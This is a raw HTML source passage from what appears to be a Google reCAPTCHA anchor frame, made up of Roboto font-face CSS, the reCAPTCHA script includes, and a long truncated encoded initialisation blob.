  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d8XHCnUM-4EKe6YhBQUJig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d8XHCnUM-4EKe6YhBQUJig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d8XHCnUM-4EKe6YhBQUJig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CnHTDkmvDk8OtWRQcRsKJw4Vjw4TDslPDpcO6E8Kibg7Dpn7Di8KoI8OMFVkRw6gWSsOVwp4yG8OlCBkxwpvCncO8wpBDwqYZQX7DrnEywrrDjsKRwoTDpsKNwqNNADPClsK4N346woPDkMKWPRsIIcO1wrvCnhrDh8OvRGQ9wrfCosKpH8O6U0DCuMOdw7/DkMKDw6vDu25ew7lmUChDw5tFaFkqE13DocO1K1rCvlfCi0TDpMObCHrCm8K+PhHCsG/Cj3JIPMODwo/Cn3DDtWsvAU7DkWfDq8KMwrc5GkYvRsORUMKuwo/CpsOHKCbDmhTDlMOsKcOQwq3DqMKHcFvDvWDDjw1iwrzCpcONMMOucz5MY27CgcKgJMOSEsKjE3nCnsKtNsK9TTHDqS/DjcOLAMKwwo9fwpPCm8OYw6rDshw0FWnDvWEnwq3CusKoRcKnwoTDkgbCpcKOwr/DncK5KXzCtcOWLGM9w4k5PmzCo8OHw6zDgcOLOVJFw7wrw6TDk0Few7ogakrChiJ5w4/Dv3vDghHDjsKoXjHDu8OlwrjDnsKnw6w2Tx8jw7ELG8Ogc8OUOEDCpMKzwqXCksO6MMOCwoE5DcOiwqnCu8K6w7tuFcKEecKzTRXCmsOzwqEuwrV3wpvDj3jCrsOcw6PCqgjDocKjwqLDgMKBMsO1dUpCw4rCkw4oV8K0wo/Dh8KKw5DCssKJbMKFw4HDlsKHM8O7wrjDiMKpwqPDo0kXG0cSw5XCohPCrFAww6YjJShXwpQFdsOTwpUVwpHDhsKtJcK4FUFse3PCn8OAMQ9/fsK0wqg6NcOOw43DtGQlfcKEKcONw7bDqAjDvMOlw5hhGcOLw7vDkxJ9wr/CpsO2wrcIATtYUsOebQDCo24/wrYrw77CviDCvjnDvMKow6gfwq3DtmfCosKNw5HClwrDm8KbVcOkw5EFe3LCscKlcxQ2wrNXw5/CnMKkw5nDkcOoZ8KAwo9BbgzDhMOgWcKdY8OqeMOVwpvChyXCqMKbw7fCrWhkKEMhw4dQRzrCpsK1AXpRBXF7w7pHw77CmsOWMj3Cp8OODGrDrMOYw5PCi3/CqsKoZMKIWsKowqd3wpo1w5/DkA/ConvCjsKyw6dre29pM8K2wrjDgFLDosKWHD3DtXsuwpbCssOtwpYQwofCgsOTwq/DqSjDiHoBQX/CgTwjEcKHYcOnw6MYYMK0VsOjJ2o7w73CosOUfh/CrcK4wqAvd0vDp8Ogw6NpwpUjDcKNWsK5ODfCpGxKMsKHw4bDpCp+e8ODJMOSw5YoTMOJwrYgCXAewp4YMmDCm8O+w5xtSwbDgkFQBAjDmygzE8OqwrvCiToNw63DoMKjw7EiKsOTw4fDg8OiKcOCw4/Dh2TDnzUbXMK5wpkEw7Z7GsKhwq0hYMOFw5/[base64]/[base64]/ClDrDtkTCpMOrwphIXlEVw5HDsMK5E8KlPMKbwpLDgcKCTksLDQbCtSfCqsKnHsKdSMKRThfCn8KfVcKoTcKfGcK4wr7CiQjCvG0RQMKfwrDCtjbCtQNUwpbCv8OCw6TCicOnIHzDncOJwpMsw5LDqsKNw6TDixrDm8K8wrzDuz/CqMK2w7vDu33DisKuZE3Cq8KTw5LDtVnDmi3DlwU1wq1ZF8ORIMOtwo7CriHCocORwqp+Y8KywpTCp8KyZkINwqjDv1/ClMKEwotZwr89P8KzEcKOK8O5Wg8awqFQDMK1wo/CgULCjTBWwrHClsKjD8O0w6kCVcKRUxgwwpVYwrIcWsKhMcK8WsOGcVNQwrzClsOWFks5SVV5Pm5wekDDslE6UMOTasO9wo/Do8K6STpVcMOINQgifcK9w7XDiAxuwrd7UTjCmE9JWHHDocOUw6/Dn8KJKCLCuV55FhnCglXDocKIEEHCrXEXwpvCocKrw4rDjRnDuWU/w63CkMOVwplqw4fDkcO1V8OULsKqw6DCqcOrPB4SKm3Cr8OeAcOvwqIwDcKFDnbDlcOOLcKZKTvDqlnCssONw5bCoELCtMOqEcO2w7PCiyw3IhXCjwIDwr3DkcOaR8OuRcKzHsKYw53DlVDCocOlwpPCh8KYLmtJw6/CjcOgwrrCuiICfsOYw7HCjx93wrLDh8Ktw4fDn8OBwoPDnMOjPsOpwqXCjXnDqk/[base64]/[base64]/Ds8O2w6hzNALCg8OLM2Z/T2E+IMO/[base64]/DigLDmMKxw4NBc8KNw71PcsOWIcOcWgrClsO0AsOQTMO3wpw+HsKXwoXDuUxkwp45Fz8zKMONTBDCgA0EP8OtbcOiw47DhQjCnFzDkWYYw4PCmEwewoTDoQxaO0TDusOpw4EGwpZrJR/CrXRbwrPCjmAzPGDDmsOKw57DhjVDScKvw5Vdw7HChsKfwoPDkMKDJMOswpYzO8O5Q8KKM8KeE0p1worDn8KibcK3ZUccB8OgJmrDq8OPw7B8ayHDjgrDjHLCvMK8w7XCsw/CrHPClMOJwqIQw497wrwXwp7CkcKPwovCmxB1w7FDYF3Dm8KJwrtyfVw/YnlFambDpsKoZTY5IwUTUcOhA8KPFcOuW0zCjsOZaFPDk8KLdcK1w7jDliBuJwUUwoY3Z8O4w6/CuytBUcKidhjCn8OCwqdBwq49LsOSUjDDlyTDlTgow5t4w4/CocKUwpbCgGwgfXgrBsKRAcObFMK2wrnDl3hmwpnCqsOJVA47ZsOeQMOZwpnDpcOYBDzDssK+w7g6w5kJQRnCt8K9Yw3CmGBgw47ChsKiXcO/wpHCkWMSw4XCi8K6KcOJMMOowoIoJk3DghdxS0ZdwoTDrBZAE8K8w5TDmTDDksOywoQMPTvClErCg8OBwrJ+Ultzwro5TmbDuA7Cs8OhDj4WwovDrDQIdHcqXG4eQzbDhT5Lw58cw6hhNcKfw4pcc8OAesKNwrJmw7YPWBB8wqbDvm5Yw6dPG8Odw6M0wo/[base64]/w6PDk8KAZ3/[base64]/DiFIsUTsRw53DjcO0OBIMMMKJCMKKw6vDvCjDnMOiJcKVw6hZw5PCicKDw6TDun/[base64]/wr/DmMOMJsODw4jDomlde8KMwpnCncOSGmnDvnE0E8O8LzB0w6LDjMKSdX3DpWkUbMO5wrh4PH9oJQ3DksK+wrBUfMOjI1/CgyXDp8Kxw7BCwoYyw4DCvHbDtxVqwpvCisKLw7lsMsKnDsOwE3jCucKAG1UMw6RLI09gT3PCnsKdwoV+ZF50IcKrwozDin3CicKIw4VYwopkw67DrsORJRgWSMOdHxTCvBLDpcOQw7FeJ3/CscK9Wm7DoMOywroRw6lRwoJUGC3DlcOMMsOPRsK8fC1WwrXDtF5PIQ3CrF1gL8KoKBpvwofCs8KyG2/DvMKdN8Kcwp3Ct8OFPMOEwqgiwqjDhMK9L8Osw63CnMKJHMKJIUHCszTCmAsmD8K9w73DpcOXw61MwoIvAsKcw4pNfi3Cni5dLsONL8K/Ulc0w5lyfMOCfcKzwpbCvcKzwoN7Ri7CtcO9wozCnBDDvB3Du8OyGsKawrjDj0HDpWnDsi7Ctighwqk1ZMOiw5rChsOlw55+wqHDrsOvPypywrt7NcOaImBzwqx7w5fDqAcDQQrCkGrDmcK/w5cdecOcwqprw6cowp3CgsOdI39BwpfCq28eLsKXOMKhbsOowprCmHEybsKnwqjDrMO+BG9Nw5zDqMKNwohHdMOAwpXCsSEpQ1DDjS3DhMO/w74zw5bDksK9wrXDuzPDt1nClSDDisOhwot6w7hweMKwwqpIZHsyfMKcLGlLDcOuwpBEw5XCjg/DjVvDqWrCicKFw4/Cv0LDl8KFwrnDjkTDpcOow4LCpz0hw5MFw51mw5c4U1osKsKow4MjwqDDicOKwr3DhcKYZjjCo8OkYzcUUcKoacO2e8KWw75QMMKmwpQnDzDDn8Kywo7CnGJOwoDCoSjDhA7DvhMLAzFewpLChQrCp8OABMK4wrELDcKMC8O/[base64]/WkA1w7VGw4XDgX/DoF/DnsOswps2wrTCjwQMPAtuwqvDv2EEIiN3WhPCicObw58/[base64]/DqMKRa8OHRsOdHsKFwpFXTGEAw4ltw4PDvRzDnsKpdsOXw6DDnsKCwozCjih2endyw4lCfcK/w44HHQzDuzXCrMOXw5nDm8O9w7vCp8KgOkXCtMOhwpjCuFnDosOaXWXDoMOVw6/DtgrCjRsPwpItw7HDocOQRl9CLGHCi8OSwqbCgMK5dcO/[base64]/w7ZaPDZGEi3CvSTClEJsZ8OCw5dnUcOWw5A2HADCtm8tw6zDlcKKYsKlcMKXN8OLwrrCn8Kvw4t9wp1AT8OaWmrDn21Ew7PCujHDhkkuw6ceOMOvwpM/[base64]/ClcKUGxjCn8KswqdzwqzDlMOmE8OsWQHCuyTDnzvDoXbCtxzCoXNIwrdowpzDgsOjw6sCwrQje8OkWCkYw4PCiMOsw5nDlH9Tw4w9w6DCsMOOw69aRWLCsMK/[base64]/OsK6N2MXOkNzwrDCpkF2w7jCgMKdwr06w7DChsKxw5QUSk5HccKWwq/DgU4/EMOwSy86HwcDw4gtI8KPw7LDrkdSCUJuDsOowqgOwp4awrzCn8OWw5w2SsOdS8OqGzfDtcOqw7dVXMKVBi5cYsOXCC7DshgUw70YO8KsGcO8wosJbDtPB8KMKC7CjQZqZnPCn0fCmGJlQ8OPw7/[base64]/w6zDv8OMXMKiYCXDnEvCmjY1wrPCtsOhcyXCpMO4f8KQwq4Ww7HCsAMowq5yDl8VwovDhWzCqMO0HsOZw5DDvsOywpnCthvDlMKdU8KvwrkRwqzDhsKvw7DChcK2YcKjAFdVdsOqIxLDpEvDpMKHCcKNwp3DlMOSZl0twq/Dh8ONwq0Dw7fCvwrDr8OowonDmsOUw5vCj8OSwposFwsWOCfDk2gpw7oCwrt3KV51EVzDksObw7vCpVvCjMOpFyfDih3CvcKSBsKkLGTCoMOpDsOdwqJ/[base64]/DgcKswrw/SQ7CoMO8ATvDusOxc2TCoSrDgnZDfcKbw4/Dk8KKwpRTNMKUAsKUwrsAw5jCgU1gacO/ccOiQwA1w7DDqnRPw5cICcKDb8OzGVLCq1cvCMOTwpnCsi3CrsOAQ8Oaf04rK0QYw5VCEl3DoEofw7jDszrCvlxWDHDDkQ3DgMO0w4EWw4LDjsKkKMKVdi4dAsOIwoAOHX/DucKLIcKkw5bCklZVEcOGwqsaRsK/w704JAouwr9tw5fCs0NFf8Kxw6TDo8O4LcK3w7Jhwppxwox+w6V3cyIUw5TCqcOxVCHDnRUFTcOsFMOyO8Khw7oUOh/DjcOTw5rCs8Kuw7nDpWbCsynDnCzDuW/CgiXCpsOWwq3DhX3Cm31DN8Kbwo7CkSXCqwPDkR0jwqozwpLDosOQw6HDsyFofcOuw6/Dg8KNJMOVw4PDjsKWw4/ClQxIw48PwoxQw7pAwoPCizcqw7BuA3jDtMKZDHfDqVnDp8OJMsOzw49Rw7oWIsOmwqPDg8ORFXbCtiUoPBXDkVx+w64kwoTDukQlJHLDmxsiAMK4XEBgw5lRTWpwwr/DlcKdPlYmwo0LwoBGw7grZMOZWcOawofCmsKLwrvDssOmw4VQw5zDvVxsw7rCrXjCk8OUFU7CgHjDksOQLMOsPB4Yw5ATw6dQJHTChgdmwp4Vw6d1Jm4IcMOBHMOITcOALMO8w703wozCk8OqUn/CgzwcwrUBEcKnw6/DlEQ4D2/DvxHDp0x2w4fCrhcwZ8OuOyHDn1LClzRyRw/[base64]/w4clw70HBMKPPioCRnMALikiwovClWjDsQTCusOfw745w78cw6jDmMKpw6VuRsOkwoDDocOsLgvCgGTDg8KRwqcUwoAiw4IXJlnCrnJ/wqMMfEbCosKqGsO0dzrCvEoJFsOswrUDcVkuFcOyw5jCuRpswpPDmcK2wojDmcOdDFhTa8KBw7/CtMKAX3zCi8Ogw5/[base64]/E8KSCcKWA8OwwoYBZgvCnHdFXADCm8O/dkMhBsKdw5oswoo/f8Ovw5RSwqxvwrlLeMOdOsKgw7VodC1Ew7JUw4LClcOfXcKgWz/CvMKXw4FXw6XCjsKaZ8OGw6XDncOCwqY8w4jCl8O3NWHDilZwwqbDp8ONJDBBKcKbDhLDvsOdwoRkw7vCj8OFwq5Nw6fDvG1Sw4dWwpYHwqosNTbCtnfCkW3Dl0rCncOrN2nDrXwSUMKUU2DCi8OKw4pKGhNnYSt4PMOQw7XCgsO/M0XDnz8VNEUfe1/Cjwh9ZwIJazAMdsKqPlzDu8OsMsKJwrXDj8K+Wl8mDxrCpsOIdcKIw57DhGfDlGDDlcOQwoTCnQ5KLMKewqXCkAvCtHDCuMKdwr/DgMKATXlobyvDk0gdKjxbc8O+wrDCqFZFQmBGZAzCi8KpSMOUQsOZEcKlJcKxwqRDOinDjMOkGkLDksKqw5sQG8OHw5AywpPCpHNKwp7DgWcSHMOFXsOdIcOKaX/CkXvDvgN5wonDojfCvngoX3bDm8KvOcOucB3Dhn1RGcKZwp9sFxvClRVNw4huw6DChcKzwr1eRETCuRPCpTonwpjDkD8Awp7DhF1Ewo3ClEtJwpnCgGEjwo0Jw4Uqw70Ww7VZw4gkCcKQw7bDvUfCkcOSOsKHc8KDw7/[base64]/UgLCok7CpMKRwqvCk8O9f8Ouw6EXwq3CqsKiFlYrYRc8LsOQwoTCqWvDglrCjH8UwqklwqTCpsK6EMKJKA7DqnM7OcO9wq7Cu0hmG0oNwpbDkThfw5xSbV3DvDrCoX4AZ8Kmw5zDm8Krw4YWAFbDlMOIwprDlsODFsOVZMONWsKTw6rCk3HDjDrCvsO/[base64]/DrHkyOcOZw61udGYBwp3Cl8KywoHDv8OGw5XCq8O8w77DlcKVTE9qwqrCixNTJ0/DhMOiBMOEw5HDpsKhw4d2w4zDv8KXw6LCvMOOM3zCnnRBw6vCgiXCtFvDn8Kvw482Q8OSX8K/NwzDhCQRw5bCtsOdwpUgw4DDi8KIw4PDqG0xdsOXwrjCj8Kew6tNY8K4Q1/CgMOMFwLDrMOVVMKoAAR4BXMDw4l6fjlqQMOgPcKowqPDtMKjw6And8OEZ8KSGxJRCsK8wo/DrmXDtwLCgE3CqCllAMKpJcOJwoVywo4swo00Yz7DncKaKhLDk8KVKcKmw4N5w45bK8K2wo/CvsO8woTDtw/Dr8KOw5/[base64]/w4HCqwBtw7Y3asKbwq1XFcKcw44ZEAksw4PDnEp6FGg2ZcKaw6lAVg0vPMKETDfDmMKyM37ChcK+McKRC2XDnMKjw5t6IsKzw6ROwqbCt3cjw4LCvX/Dr1nCq8Obw5LDlRY7VsOmw79XbgPCi8OtVHYawpBNDcKfEg56acKnwptVAsO0w5rDulTDtcK7wqcMw6ZcK8ORwpM5SEJlWwdgwpclbRHCj3YZw57Co8OUDW1yd8KdKMO9JC4Ow7fCvHhIFzJVPcKjwo/DnigcwqJFw7JLCmrDuwvDr8KjLMO9wrjDu8Oqw4TCh8ONGkLChMOsVGnCmMOjwo8awqnDm8K1wodYYsOuwpxSwp0uwoXDnFMMw4BRHcOIwqgKGMOBw5LCo8O2wpw1woDDuMKRX8KWw6tcwrvCnQcdIcOWw5YZwr7Cs3vClk/[base64]/w6TCksKPJHRswoVSc8O5wqdQACdfw4tCaU/DpMKfTifDo0cGWcOUwrLCjsOdw43DtcO5w6Uuw6rDj8KywotDw5/[base64]/wrl7B8K8MFlYNMKYSMKlBMOCD07Cs2U5w4bDnkYUw4ljwqkfw7zCkWIdGcOawrLDj1AKw7/Cg0nCk8KjSnjDmcO6L11+fwUiA8KJwr/[base64]/CuhvCucOnX8Oxwr/DpFRbXDXCiQPDn8KLwq18wqXCi8Oww6LDujrDmcKhw7/CjxIlwonCjA/[base64]/DiMKCworDjgPChDnDvU7CgTc5RVEcWjzCs8K4YFEmw7DCu8KDwrhjI8Oqwq1Iag/[base64]/DuULDonNww4QzcjjClR8pGsOawpbCrlIDw53CjMObSkIJwrbCq8Ocw7vDksO8fiRRwrkPwo7ChgYfawXDvizCusOKwovDrBlOO8KiBsOKwo7Dg17CnGfCjcKmCFcDw4JCFFzDhMOICsOsw7HDqVXCt8Kmw7E7Ql5jwp7CrsO2wqg2w5TDvmbDnyLDmF8/w4zDhMKow6rDoMKRw4bCpjcpw48zYcKZKDbCjjjDoVI8woEteUIfBMOtwrpKDlMoYX/CqATCjMK/IsKHbHnCpzUzw59Cw5PCnVQTw6oQYwHCjsKYwqpww7DCosOqPWcdwo3CsMK5w7FHd8OZw7pFw5XDl8ORwrh6w4VVw4bCnMKLewDDhh7ClsK9eXlzw4JRKHPCr8KHC8KfwpQmw79jwrzDisK3w6ZiwpHCicO6w6/[base64]/[base64]/CjlEmb17DogUCwonDuFILHMOjAFcWXcKNwrvClcOiw6TDrRwoe8KUVsK9NcOJw44pKMKdAsOkwr/[base64]/UsKEd20hG8Kaw4I8OsOKbsOUInjCnnVGF8KpVyfDuMO4DyLChsK1w5fDv8KENsOwwo/Di0TCucKQw5nDtzjDkVTCvsKHHcK/[base64]/w4TCksOSwrYdEMO7wpbDkMO1elTCgsKLZsOIw796woDDoMOSwqt/EsOQQsK/[base64]/w5NdEsK3w6fDosK/CyV1w4xPw6PDjAN4w57DscKFHx/[base64]/CjMOKKSrCvwgPFkVhworDisKeDMKuAcKiET7Cs8Kuw4k3VcK5fmR3C8KxTsK+ET3Ch2nDosOuworDmsOWZcObwp/Dq8K/w7DDhWkBw50Dw6Q2DmsqUgdfwrfDoSbCh2bDgCDCuDnDpGfDsSDDnsOQw4MiHknChXVOB8OlwoEowo3DtsKTwoU+w79LLMOPJsKRw75ZWcKtwrLCmsOqw6ZDw4IpwqsSw4USR8OLwrQXND3DtwQWw5bCsF/CjMObwpNpDlfChikewpNnwr8yO8OubsO+woE7w4VMw5NnwptqUU/DtTTCp3jDvUdewpPDr8KrYcOuw53DkcK/woHDs8KzwqDDr8K4wrrDn8KaCHN6dVMiwrjCnklVasKIY8OFLMKew4I0wpjCp38gwqMjw55YwrpYOlgvw7xRSGY/R8KoH8O+YUlpw4DCt8O+w57DoE0KfsKTATLCosO4TsOFcAPDvcOTw58oYcKce8KUw6Y0Q8OjcsKvw4Frw5Zjwp7DqMO5w5rCuw/DucKlw713JsK7HMKyZcOXY2/DlcOWZFRIVCcxw5NrwpHDocOnwog2w5jCiTAGw5/Ck8O5wqjDo8OywrDDgMKuFcOGNsOnR2wcCMKCPcKkNcO/w6MnwqRVdA0TKMKEw5A7U8OSw4DDsMKPw5lcEGjCscKUD8KwwqnDoFvCgGoTwr45wrZMwrEiJcOycMK/w6gQHnvDtVnCoW/Ch8OCdTx8aysBw43Dg2hICMK7wrh0wrZAwpHDulDDjMOJN8OAacKKPsOTwpMMw5tacGUwCmhDw4cYw54Xw54TSh/CksKxS8OmwotEwpvDi8Ogw53Cq2JMwqrCiMK9JMKIwpTCrcK3O3LCm0HDk8Kdwr/DtsKSbMOWHHnCvsKgwoPDrzTClsOoLz7ClcKXfGsTw4MVw6PDp0DDtnLDkMKcw5g0BF3CtnfDkcK7bMO8bcOyQ8O/TC3Cg15MwptDR8OsGTpVfwQDwqTCssKYPVPDqsOIw57Dv8O5c1g9QhTDosOjRsOYeAA/Bl1iwrjChAZWwrfDpsKeK1Asw6jCl8OpwqBhw7MUw4rCoGpKw7FHOBNTwqjDkcKUwpfCiUfCgQ1nVsKQIcKxw5HDuMO+w48nNFNESQk7SsOFa8KsP8ORC1vCksKlRcK2bMK0woTDnDTCtCsdRlkUw77DscOXFTTCkcKALVnDsMKfEALDvSbDhH/[base64]/DhsKKJ8KeKcOJXwNAw71dcjPDvcKjLnAVw6bCmMKDXMOzAhzDsEfCq2ZUfMO3dMK6E8OKVcKMAMOyG8KwwqDCrivCtVbDhMKQPmbCiQPDpsKHf8KVw4DDm8O+w6M9w7TDp3JTF2rCn8K5w6PDsjjDv8Kzwpc5CsOuHcOuRsOYw4Zow5jDkErDt1/CjXTDjRrDnhPDk8ORwpdew7jCu8ODwrx4wpRIwpQ/woFVw4DDj8KQVx/DoTLClhbCgcOVYsOMQsKeEcOBaMOCGcKyNR12biTCssKYPMOZwoYONiIOAsOSwqdEOMOwOMOfM8KKwpXDl8OEwo4iYcOGP3zCtxrDlkDCt3zCiBhYwpEgbFomXMKKworDqHPDmAMFw6vCmkLDtMOKWMKdw6lVwqfDuMKDwp5XwqfDkMKew5NHw4pOwrvDlsKaw6/CpDzDlzjCrsOUVTjCvMKtDcOswq/CsQfDrcKuwpFbbcKGwrIyN8OAKMKVwrYmcMKIw6HDr8KtBzrCsSzDtFwxw7YXWVRzMxXDtmfCncOtBiFXw4gSwpJuw77DpcK6w58fBsKDw79OwroXwr/CrB/DvlHCscK+w7rDrHfDm8KZw4zCn3zDhcOeb8OmbBnCpQ7DkmrDpsKVd0JNwp/CqsO/w6xeCyhmwpXCqH/DnsKLJgnDvsOEwrPCvsK4wr7DncKVwpsOw7/CpGTClTrCv3DDr8K9KjbDvcKmIMKrH8KjDX03woHClVPDnFA/w6DChMKlwpBZLMO/EQBuX8Kqw4c7w6TCgMKMMMOUXSp9wonDjU/DiAs4CjHDvsO8wrBYwoMOwrnCoirCksOvX8KRwrh9JcKkCsKQw5HCpmchHsO1dW7CnFDDpQE8YsO8w4jDszs1ccKewq9rCcOSWknCscKDPcKhY8OqDQTCr8O3DcO6GlZTVWrCh8OPOcKcwq0qL3hDwpZeQMK/[base64]/[base64]/Dn1MNOAYBw4fCvsO5JMOww78JX8O6PVwLFHXCuMOkKDDCj31JesK5w4HCscKHPMK5P8OjAQLDrsOYwrbCnhXDrmZvaMK9wqHDv8O/wqRFw6Aiw7HChB/DmgguD8OcwrvDjsKqMhUifsKOw4t7wpLDlm3DscKpSE8xw64cwrQ/EcKmFF8JT8K/[base64]/QMKVacOPwo8Mw7nCtsO/[base64]/CusO6J2dxC8K1WnHCgsKyw5jDhUQdwrzCl8OZYAk4wqtaEcKSesOfYirCg8KGwo4LF2/Dq8OiH8Kew5kQwr/DmzPCuzHDmiFJw7kBwozDk8O1wo4yCW/[base64]/wqjDsT3DjcKNw6jDrnDCj8KWwqEwJ1rCrsKjTsKJVXR9w7FGwo/DnsKiwoXCq8KYw5F4fsOlw4VAWcOoJVxPZEzCim3ClhTDrsKCwrjCgcKjwo7Coy1rHsOQSSTDgcKpwpl3FWLCmFzCoH/[base64]/Djx/Drk/DrMKWDzzClcKKdcOQe8KaY8KOZSDDn8OLwo0/wqnCqmF1PADCmsKNw5gmUsKZZkDCjQHDr1IzwoJfbS5DwrJqYMOPAnzCgQPCgMK5w5IuwpMWw7jDvyvDtsKvwqRCwqtRwq9owrw0WwbCpcKgwoJ0M8K+WMOpwrpaXhooOgYbLMKDw6QYw6jDmE9MwpzDgVofTcK/I8KNa8KBZcKRw7dSC8Kiw58ewoHDuHpLwrY4EMK2wpcFDDpewpI0Lm/DgjJWwoJaDsOyw7XCpsK6OmpUwrdyDDHCgkXDsMKGw7oTwroaw7vDuFvCjsOswr3DvcOnXUYHw6rChh3CscKucRLDhcKRHsKEwoLDhBzCtsObTcOfFn3Dgi9Sw7DDu8OUHcKPwq/Dr8KuwoTDrQ8Bwp3DlDsow6ZYwoNlw5fCuMKuNznDnwlkHHYZSmQTO8O7w6I3XcKxwql/[base64]/DjMKPS8KHw4ZBbx3DvGtBPE/[base64]/Col/CtUTDvMOpw5VlcTfDs8Kjw6XDosOHwpfCr8O5w7p7VMK/[base64]/DgnrDkkgiw79vwohAw5s0wqrDsCETS8K3UMObw7zDo8OAw7R7woHDkcKwwojDolsiwqZ9w63Dqn3DpkvDkAXCimLCjMK